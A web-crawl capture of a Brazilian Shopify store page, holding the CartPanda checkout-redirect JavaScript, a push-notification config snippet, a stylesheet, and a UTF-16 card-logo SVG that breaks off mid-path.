                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "d178ed04-3fcb-44b9-8b06-16a2484e0465"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650
body_size: -178
content:
.ratio-3x4{--bs-aspect-ratio: calc(4 / 3 * 100%)}.ratio-9x16{--bs-aspect-ratio: calc(16 / 9 * 100%)}.ratio-9x21{--bs-aspect-ratio: calc(21 / 9 * 100%)}.w-100{width:100%!important}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:calc(16 / 9 * 100%);content:""}.p-4{padding:.75rem!important}.mx-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.align-items-center{align-items:center!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-3{padding-right:.5rem!important;padding-left:.5rem!important}.px-4{padding-right:.75rem!important;padding-left:.75rem!important}.px-5{padding-right:1rem!important;padding-left:1rem!important}.px-6{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-7{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-8{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-9{padding-right:2rem!important;padding-left:2rem!important}.px-10{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-11{padding-right:3rem!important;padding-left:3rem!important}.px-12{padding-right:4rem!important;padding-left:4rem!important}.col-4{flex:0 0 auto;width:33.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.lh-sm{line-height:1.25!important}.m-0{margin:0!important}.small,small{font-size:.875em}.splide__arrow--prev,.splide__arrow--next{width:50px;height:50px;top:calc(50% - 25px);background:var(--flickity-arrow-color);opacity:1;transition:all .2s ease-in-out;transform:scale(.8)}.splide__arrow--prev:hover,.splide__arrow--next:hover{background:var(--flickity-arrow-color-hover)}.splide__arrow--prev svg,.splide__arrow--next svg{position:relative;width:15px;height:15px;fill:var(--secondary-background);vertical-align:middle}
/*# sourceMappingURL=/cdn/shop/t/29/assets/sections.css.map?v=91947933333428175371730481650 */


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650
body_size: 965
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 3 1 F 2 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 5   { f i l l : # E B 0 0 1 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # F 7 9 4 1 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 6   { f i l l : # F 7 9 E 1 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 4   { f i l l : # F F 5 F 0 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 7 6 3 5 8 3 1 8 4 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 7 6 3 5 8 4 3 3 6 " >  
       < g >  
         < p a t h   c l a s s = " f i l 2 "   d = " M 1 5 . 8 2   1 0 . 8 3 l 0   0 . 0 2   0 . 0 2   0 c 0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 . 0 1 , 0   0 , 0   0 , 0   0 , - 0 . 0 1   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   0 , 0   0 , 0   0 , 0 l - 0 . 0 2   0   0   0 z m 0 . 0 4   - 0 . 0 1 c 0 . 0 1 , 0   0 . 0 1 , 0   0 . 0 1 , 0   0 , 0   0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 , 0   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 , 0   0 , 0 . 0 1   0 , 0 . 0 1   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 1 l 0 . 0 3   0 . 0 3   - 0 . 0 2   0   - 0 . 0 3   - 0 . 0 3   0   0   0   0 . 0 3   - 0 . 0 2   0   0   - 0 . 0 8   0 . 0 4   0   - 0 . 0 1   0 z m 0 . 0 2   0 . 1 5 c 0 , 0   0 , 0   0 . 0 1 , 0   0 , 0   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 2   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 2 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 2 , 0 . 0 4   0 , 0 . 0 1   0 , 0 . 0 2   0 , 0 . 0 3   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 , 0   0 , 0   0 , 0 l 0   0 z m 0   - 0 . 1 5 c 0 , 0   0 , 0   0 , 0   0 . 0 3 , 0   0 . 0 5 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2  